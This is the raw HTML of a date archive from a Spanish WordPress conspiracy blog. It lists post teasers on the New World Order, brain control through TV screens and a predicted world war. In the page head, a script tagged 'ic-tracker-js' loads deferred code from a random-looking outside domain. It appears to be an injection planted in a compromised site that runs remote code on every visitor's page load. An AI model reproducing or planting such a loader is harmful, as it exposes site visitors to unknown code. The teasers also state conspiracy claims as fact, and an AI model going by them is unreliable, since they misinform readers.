<link rel='stylesheet' id='cookie-law-info-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767319950' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://buscandolaverdad.es/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://buscandolaverdad.es/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://buscandolaverdad.es/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767989500" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/uploads/burst/js/burst.min.js?ver=1768942980" id="burst-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".40b9b5a5e8214f8faa6eadccc58e88e6").click(function() {
		jQuery.post(
			"https://buscandolaverdad.es/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "db2147c71a",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"1","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://buscandolaverdad.es/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768990747" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buscandolaverdad.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buscandolaverdad.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://buscandolaverdad.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6ca510a9-57e3-4fe0-b884-a0bff5334870';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['welcomeNotification']['url'] = "https://buscandolaverdad.es";
oneSignal_options['path'] = "https://buscandolaverdad.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.6401d2fc-b951-4213-a02c-03159c046b78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Quieres recibir notificaciones cada vez que publiquemos un nuevo artículo? ¡Suscríbete!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Así serán las notificaciones";
oneSignal_options['promptOptions']['acceptButtonText'] = "Suscribirse";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "Buscando La Verdad";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = '¿Te gustaría recibir una notificación cada vez que subamos un artículo? Suscríbete';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Suscripción Push Activada';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver a suscribirte';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has dejado de seguir Buscando La Verdad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscríbete';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dejar de seguir Buscando La Verdad';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://buscandolaverdad.es/wp-content/uploads/2022/09/600x400_planeta-tierra-dreamstime.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Header CSS */
                    body.boxed-layout #page {
                        max-width: 1180px;
                    }
                /* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #1c01b2;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #1c01b2;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #1c01b2;
                    }

                    .bam-readmore {
                        background: #1c01b2;
                    }

                    .site-title a, .site-description {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #1c01b2;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #1c01b2;
                    }

                    .pagination .page-numbers.current {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #1c01b2;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #1c01b2;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #1c01b2;
                    }

                    .bms-title a:hover {
                        color: #1c01b2;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #1c01b2;
                    }

                    .cat-links a {
                        color: #1c01b2;
                    }

                    .tags-links a:hover {
                        background: #1c01b2;
                    }

                    .related-post-title a:hover {
                        color: #1c01b2;
                    }

                    .author-posts-link:hover {
                        color: #1c01b2;
                    }

                    .comment-author a {
                        color: #1c01b2;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #1c01b2;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #1c01b2;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #1c01b2;
                    }

                    .required {
                        color: #1c01b2;
                    }

                    .comment-reply-title small a:before {
                        color: #1c01b2;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #1c01b2;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #1c01b2;
                    }

                    .site-info a:hover {
                        color: #1c01b2;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #1c01b2;
                    }

                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    button:hover,
                    input[type="button"]:hover,
                    input[type="reset"]:hover,
                    input[type="submit"]:hover,
                    .wp-block-search .wp-block-search__button:hover,
                    .bam-readmore:hover {
                        background: #81d742;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                        .site-header.default-style .main-navigation ul li a, .site-header.default-style .bam-search-button-icon, .site-header.default-style .menu-toggle { line-height: 48px; }
                        .site-header.default-style .main-navigation ul ul li a { line-height: 1.3; }
                        .site-header.default-style .bam-search-box-container { top: 48px }
                    
                        .site-header.default-style { background-color: #00053a; }
                    
                        .site-header.default-style .main-navigation { background: #303030; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #38b557; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #38b557; }
                    
                        .site-header.default-style .main-navigation ul ul {
                            background-color: #46e2c3;
                        }
                    
                        .site-header.default-style .main-navigation ul ul li a:hover {
                            background-color: #d30038;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-top: 0px;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 4px;
                        }
                    /* Top Bar CSS */
                    .bam-topbar {
                        color: #777777;
                    }
                
                    .bam-topbar a {
                        color: #190f01;
                    }
                
                    .bam-topbar a:hover {
                        color: #5e4e1d;
                    }
                /* Typography CSS */body, button, input, select, optgroup, textarea{color:#0a0a0a;}h1, h2, h3, h4, h5, h6, .site-title, .bam-entry .entry-title a, .widget-title, .is-style-bam-widget-title, .entry-title, .related-section-title, .related-post-title a, .single .entry-title, .archive .page-title{font-weight:700;color:#0a0a0a;}/* Footer CSS */
                    .footer-widget-area {
                        background: #c1542c;
                    }
                
                    .site-info {
                        background: #1e73be;
                    }
                
                    .site-info {
                        color: #ffffff;
                    }
                
                    .site-info a {
                        color: #ffffff;
                    }		</style>

	</head>

<body data-cmplz=1 class="archive date custom-background wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar one-container" data-burst_id="0" data-burst_type="date-archive">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://buscandolaverdad.es/" rel="home">Buscando La Verdad</a></p>
                                <p class="site-description">Misterios y conspiraciones todos juntos en una web</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->

<div class="th-header-image clearfix"><img src="https://buscandolaverdad.es/wp-content/uploads/2023/12/cropped-logo_def.jpg" height="200" width="1200" alt="" /></div>

<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-colibri-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-124656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li id="menu-item-124646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li id="menu-item-124647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li id="menu-item-124648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li id="menu-item-124649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li id="menu-item-124651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://buscandolaverdad.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menú</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-colibri-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div>    </nav>
</div>

    
    			<div class="bam-header-bg"></div>
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Día: <span>29 de agosto de 2021</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-82655" class="bam-entry clearfix grid-entry th-col-1 post-82655 post type-post status-publish format-standard has-post-thumbnail hentry category-conspiracion category-el-nuevo-orden-mundial category-videos tag-melvecs">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2021/08/29/confrontando-el-nuevo-orden-mundial/" aria-hidden="true" tabindex="-1">
				<img width="707" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2021/08/dollar-943738_960_720-4.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Confrontando el Nuevo Orden Mundial" decoding="async" fetchpriority="high" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/08/dollar-943738_960_720-4.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2021/08/dollar-943738_960_720-4-300x225.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/08/dollar-943738_960_720-4-768x576.jpg 768w" sizes="(max-width: 707px) 100vw, 707px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/conspiracion/" rel="category tag">Conspiración</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2021/08/29/confrontando-el-nuevo-orden-mundial/" rel="bookmark">Confrontando el Nuevo Orden Mundial</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/08/29/confrontando-el-nuevo-orden-mundial/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-29T03:29:55+02:00">agosto 29, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2021/08/29/confrontando-el-nuevo-orden-mundial/#comments">2</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Melvecs Confrontando el Nuevo Orden Mundial</p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-82655 -->


<article id="post-82652" class="bam-entry clearfix grid-entry th-col-2 post-82652 post type-post status-publish format-standard has-post-thumbnail hentry category-conspiracion category-el-nuevo-orden-mundial category-television category-videos tag-la-verdad-nos-hara-libres">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2021/08/29/asi-manipulan-nuestro-cerebro-a-traves-de-las-pantallas-de-television/" aria-hidden="true" tabindex="-1">
				<img width="890" height="496" src="https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot207.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Así manipulan nuestro cerebro a través de las pantallas de televisión" decoding="async" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot207.jpg 933w, https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot207-300x167.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot207-768x428.jpg 768w" sizes="(max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/conspiracion/" rel="category tag">Conspiración</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/otros-temas/television/" rel="category tag">TELEVISION</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2021/08/29/asi-manipulan-nuestro-cerebro-a-traves-de-las-pantallas-de-television/" rel="bookmark">Así manipulan nuestro cerebro a través de las pantallas de televisión</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/08/29/asi-manipulan-nuestro-cerebro-a-traves-de-las-pantallas-de-television/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-29T02:24:38+02:00">agosto 29, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2021/08/29/asi-manipulan-nuestro-cerebro-a-traves-de-las-pantallas-de-television/#comments">2</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por La Verdad nos hará libres En este vídeo se demuestra como mediante nuestras pantallas de TV o del ordenador o del móvil pueden controlar &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-82652 -->


<article id="post-82645" class="bam-entry clearfix grid-entry th-col-1 post-82645 post type-post status-publish format-standard has-post-thumbnail hentry category-el-nuevo-orden-mundial category-guerra category-videos tag-verdad-oculta">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2021/08/29/la-inquietante-profecia-de-un-almirante/" aria-hidden="true" tabindex="-1">
				<img width="801" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot206.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="La inquietante profecía de un almirante" decoding="async" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot206.jpg 928w, https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot206-300x198.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/08/ScreenShot206-768x508.jpg 768w" sizes="(max-width: 801px) 100vw, 801px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/guerra/" rel="category tag">Guerra</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2021/08/29/la-inquietante-profecia-de-un-almirante/" rel="bookmark">La inquietante profecía de un almirante</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/08/29/la-inquietante-profecia-de-un-almirante/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-29T00:57:49+02:00">agosto 29, 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2021/08/29/la-inquietante-profecia-de-un-almirante/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Verdad Oculta El almirante James Stavridis, antiguo comandante supremo de la OTAN en Europa, predice en su libro que la 2034 la WW3. ¿Hay &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-82645 -->


<article id="post-82641" class="bam-entry clearfix grid-entry th-col-2 post-82641 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-misterio category-tema-ovni-y-vida-extraterrestre category-videos">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
